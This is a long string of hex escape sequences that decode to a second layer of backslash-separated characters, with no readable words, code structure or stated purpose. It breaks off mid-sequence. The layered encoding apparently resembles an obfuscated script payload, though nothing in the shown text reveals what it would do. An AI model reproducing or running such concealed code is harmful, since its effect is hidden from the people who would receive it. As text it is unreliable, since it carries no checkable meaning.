c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5